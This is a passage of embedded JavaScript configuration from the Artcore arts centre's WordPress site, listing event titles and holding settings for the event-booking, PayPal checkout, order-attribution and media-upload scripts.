Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added.","stripe_publishable_key":"","stripe_switch":"0","enabled_date":["2023-01-09","2023-01-16","2023-01-23","2023-01-30","2023-02-06","2023-02-13","2023-02-20","2023-02-27","2023-03-06","2023-03-13","2023-03-20","2023-03-27","2023-04-03","2023-04-10","2023-04-17","2023-04-24","2023-05-01","2023-05-08","2023-05-15","2023-05-22","2023-05-29","2023-06-05","2023-06-12","2023-06-19","2023-06-26","2023-07-03"],"min_date":"2023-04-03/%7B%7B%20data.editLink%20%7D%7D&image-editor","max_date":"2023,07,03","optional_tickets":"","woo_layout":null,"dynamic_event":"5646","minimum_ticket":"","total":"The total number of tickets can not be greater than","already":"You have already booked the ticket","error":"There is some error. Please try again","user_fields":"\u003Cdiv class=\"eventer-row\"\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\r\n\u003Clabel\u003ELAST NAME\u003C/label\u003E \u003Cinput data-meta=\"\" type=\"text\"  value=\"\" name=\"LAST NAME\"  class=\"eventer_add_event_field    \" \u003E\u003C/div\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EYOUR PHONE\u003C/label\u003E \u003Cinput data-meta=\"\" type=\"number\"  value=\"\" name=\"YOUR PHONE\"  class=\"eventer_add_event_field    \" \u003E\r\n\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"eventer-row\"\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EYOUR ADDRESS\u003C/label\u003E \u003Ctextarea data-meta=\"\"  rows=\"6\" name=\"YOUR ADDRESS\"  class=\"eventer_add_event_field    \" id=\"eventer_textarea2973817129\"\u003E\u003C/textarea\u003E\u003C/div\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EADDITIONAL NOTES\u003C/label\u003E \u003Ctextarea data-meta=\"\"  rows=\"6\" name=\"ADDITIONAL NOTES\"  class=\"eventer_add_event_field    \" id=\"eventer_textarea4138816960\"\u003E\u003C/textarea\u003E\u003C/div\u003E\u003C/div\u003E"};
var single_meta = {"future_date_cal":"21 January 2026"};
//# sourceURL=eventer-single-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/single-scripts.js?ver=6970f3b425a52" id="eventer-single-scripts-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"6db227e7de","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://artcoreuk.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"21907e990d"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"97a44d4691"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"20e8d72e52"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"03edb17387"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"27413e5e8f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"eeaf4a54a8"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"9290cefe44"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"1ed707ac93"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"6c440061e5"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"3486ccc138"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"59303f86e4"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"d85b3ead64"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"4f8da00b34"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"b84d946662","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9" id="locomotive-scroll-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/ScrollTrigger.min.js?ver=6.9" id="scroll-trigger-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9" id="kinetic-slider-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9" id="odometer-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script id="wandau-scripts-js-extra">
var data = {"enable_preloader":"","enable_smooth_scroll":"1"};
//# sourceURL=wandau-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9" id="wandau-scripts-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","nonce":"5f86dcd7ef","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://artcoreuk.com/all-events/table-talk/","cart_redirectition":"no","cart_page_url":"https://artcoreuk.com/basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769010099","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
